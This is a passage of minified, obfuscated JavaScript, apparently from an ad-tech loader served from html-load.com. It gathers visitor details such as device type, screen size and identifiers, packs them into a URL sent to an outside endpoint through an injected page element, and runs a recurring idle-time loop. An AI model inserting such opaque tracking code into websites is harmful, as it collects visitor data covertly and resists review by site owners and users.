s=v,a=n[s(2951)];a&&a[s(2266)]&&(window[s(2835)]=window[s(2835)]||{},window[s(2835)][s(2561)]=window[s(2835)][s(2561)]||[],window[s(2835)][s(2561)][s(1012)]((()=>{const n=s;window[n(2835)][n(1718)]()[n(1843)](n(489),(s=>{const c=n;if(s[c(2838)])return;const l=function(t,e,n,o,r,s){const a=c;var l,u;const d=t[a(1273)][a(3448)],h=d[a(2795)](a(1494))?null===(l=d[a(2090)](a(1494))[1])||void 0===l?void 0:l[a(2090)](":")[0]:J();return function(t,e,n,o,r,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(717),pd:E(3343),di:t,ap:"",sr:n,pp:o,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(3154)],0,n,o,0,h,J(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1098)](navigator[a(2971)])?"1":"2",0,0,0,0,0,0,0,r[a(1408)],r[a(4182)],r[a(758)][a(3505)]()[a(3085)](),r[a(2832)],i.A[a(2531)](15,30),0,r[a(2567)]&&a(494)==typeof r[a(2567)][0]&&a(494)==typeof r[a(2567)][1]?""[a(3553)](r[a(2567)][0],"x")[a(3553)](r[a(2567)][1]):"",r[a(2832)],0,s||(null===(u=t[a(2835)][a(1718)]()[a(4201)](a(3598)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(2373)],a[c(806)],s,o),u=((t,n)=>{const o=c,i=new URL(o(747));Object[o(3821)](n)[o(2790)]((t=>{const e=o;let[n,r]=t;r&&i[e(2757)][e(389)](n,r)}));const s=t[o(1273)][o(2848)](o(4256));return s[o(569)]=(0,r.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3121)],endpoint:e.A[o(3362)]}),s[o(2703)](o(1582),o(3123)),s})(window,l);document[c(3072)][c(595)](u)}))})))}(m,W,g[v(3598)]),!1===(null===(M=W[v(388)])||void 0===M?void 0:M[v(4176)])){const F=W[v(388)][v(615)]||[v(2967)];(0,fn.je)(F)}W[v(591)]||(0,fn.lD)(W[v(1353)]||[]),(0,fn.N2)(W[v(1353)]||[]),function(t,e,n){const o=v,r=[],i=Array[o(3369)](t[o(1273)][o(4154)](o(2289)));for(const t of i)try{const i=t[o(3189)];if(!i)continue;if(!ce(i))continue;Me(i,e,n,r)}catch(t){}}(L,m,j);const I=Ee(L,m,j),H=1e3;let O=0;function V(t){const e=v;if(document[e(1262)])return O=t,requestAnimationFrame(V);t-O>=H&&(window[e(2213)]?window[e(2213)](I,{timeout:120}):setTimeout(I,0),O=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{Te(),x&&_e()}})(m,M,W,L)}catch(P){c.A[p(1473)](P,p(429),P[p(4131)]),c.A[p(619)](p(790),p(3779)+P[p(3038)]())}}catch(B){throw B}finally{Te(),(0,R.H4)()}})(pn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
